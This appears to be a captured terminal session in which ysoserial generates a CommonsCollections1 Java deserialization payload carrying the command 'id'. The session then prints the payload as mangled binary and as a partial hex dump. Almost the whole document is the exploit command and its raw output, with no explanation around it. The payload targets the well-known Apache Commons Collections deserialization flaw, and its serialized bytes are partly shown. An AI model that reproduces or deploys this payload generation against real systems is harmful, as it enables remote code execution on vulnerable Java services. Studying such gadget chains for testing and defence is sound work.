 e:\github\ysoserial
λ java -jar ysoserial-master-8eb5cbfbf6-1.jar CommonsCollections1 "id" > 1.txt
e:\github\ysoserial
λ ls
1.txt  ysoserial-master-8eb5cbfbf6-1.jar
e:\github\ysoserial
λ cat 1.txt
java.util.Mapxr↕java.lang.reflect.Proxy□'□ □►C□☻☺L☺ht%Ljava/lang/reflect/InvocationHandler;xpsq~sr*org.apache.commons.collections.map.LazyMapn唂□y►□♥☺Lfactoryt,Lorg/apache/commons/coll
iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;□V*□□4↑□☻xp♣sr;org.apache.commons.collections.functors.ConstantTransformerXv
□◄A☻□□☻☺L    iConstantt↕Ljava/lang/Object;xpvr◄java.lang.Runtimexpsr:org.apache.commons.collections.functors.InvokerTransformer□□□k{|□8☻♥[♣iArgst‼[Ljava/lang/Object;L♂iMethodNamet↕Lja
va/lang/String;[♂iParamTypest↕[Ljava/lang/Class;xpur‼[Ljava.lang.Object;□□X□►s)l☻xp☻t
getRuntimeur↕[Ljava.lang.Class;□■□□□Z□☻xpt  getMethoduq~▲☻vr►java.lang.String□□□8z;□B☻xpvq~▲sq~■uq~uq~♠invokeuq~▲☻vr►java.lang.Objectxpvq~q~■ur‼[Ljava.lang.String;□□V□□↔{G☻xp☺t☻i
dt♦execuq~▲☺q~#sq~◄sr◄java.lang.Integer↕‥□□□8☻☺I♣valuexr►java.lang.Number□□□↔♂□□□☻xp☺sr◄java.util.HashMap♣□□□■`□♥☻F
loadFactorI     thresholdxp?@►xxvr↕java.lang.Overridexpq~:
e:\github\ysoserial
λ xxd 1.txt
00000000: aced 0005 7372 0032 7375 6e2e 7265 666c  ....sr.2sun.refl
00000010: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41  ect.annotation.A
00000020: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174  nnotationInvocat
00000030: 696f 6e48 616e 646c 6572 55ca f50f 15cb  ionHandlerU.....
00000040: 7ea5 0200 024c 000c 6d65 6d62 6572 5661  ~....L..memberVa
00000050: 6c75 6573 7400 0f4c 6a61 7661 2f75 7469  luest..Ljava/uti
00000060: 6c2f 4d61 703b 4c00 0474 7970 6574 0011  l/Map;L..typet..
00000070: 4c6a 6176 612f 6c61 6e67 2f43 6c61 7373  Ljava/lang/Class
00000080: 3b78 7073 7d00 0000 0100 0d6a 6176 612e  ;xps}......java.
00000090: 7574 696c 2e4d 6170 7872 0017 6a61 7661  util.Mapxr..java
000000a0: 2e6c 616e 672e 7265 666c 6563 742e 5072  .lang.reflect.Pr
000000b0: 6f78 79e1 27da 20cc 1043 cb02 0001 4c00  oxy.'. ..C....L.
000000c0: 0168 7400 254c 6a61 7661 2f6c 616e 672f  .ht.%Ljava/lang/
000000d0: 7265 666c 6563 742f 496e 766f 6361 7469  reflect/Invocati
000000e0: 6f6e 4861 6e64 6c65 723b 7870 7371 007e  onHandler;xpsq.~
000000f0: 0000 7372 002a 6f72 672e 6170 6163 6865  ..sr.*org.apache
00000100: 2e63 6f6d 6d6f 6e73 2e63 6f6c 6c65 6374  .commons.collect
00000110: 696f 6e73 2e6d 6170 2e4c 617a 794d 6170  ions.map.LazyMap
00000120: 6ee5 9482 9e79 1094 0300 014c 0007 6661  n....y.....L..fa
00000130: 6374 6f72 7974 002c 4c6f 7267 2f61 7061  ctoryt.,Lorg/apa
00000140: 6368 652f 636f 6d6d 6f6e 732f 636f 6c6c  che/commons/coll
00000150: 6563 7469 6f6e 732f 5472 616e 7366 6f72  ections/Transfor
00000160: 6d65 723b 7870 7372 003a 6f72 672e 6170  mer;xpsr.:org.ap
00000170: 6163 6865 2e63 6f6d 6d6f 6e73 2e63 6f6c  ache.commons.col